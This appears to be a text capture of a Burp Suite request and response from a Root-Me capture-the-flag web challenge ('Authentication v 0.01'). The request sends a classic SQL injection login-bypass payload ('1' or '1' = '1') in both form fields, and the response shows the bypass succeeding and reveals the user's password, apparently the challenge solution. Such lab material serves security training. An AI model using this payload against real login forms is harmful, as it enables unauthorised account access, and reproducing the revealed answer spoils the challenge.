 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch9/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch9/
12 Cookie: _ga_SRYSKX09J7=GS1.1.1715179158.1.1.1715179209.0.0.0; _ga=GA1.1.1755807284.1715179158
13 Upgrade-Insecure-Requests: 1
14
15 login=1'+or+'1'+%3d+'1&password=1'+or+'1'+%3d+'1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 08 May 2024 14:48:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 731
8
9
10 <html>
11 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css'
media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
12 <h1>
Authentication v 0.01
</h1>
13 <h2>
Welcome back user1 !
</h2>
<h3>
Your informations :
</h3>
<p>
- username : <input type="text" value="user1" disabled />
<br/>
- password : <input type="password" value="TYsgv75zgtq" disabled />
</p>
<br />
14 <form action="" method="post">
15 Login&nbsp;<br/>
16 <input type="text" name="login" />
<br/>
<br/>
17 Password&nbsp;<br/>
18 <input type="password" name="password" />
<br/>
<br/>
19 <br/>
<br/>
20 <input type="submit" value="connect" />
<br/>
Search
0 highlights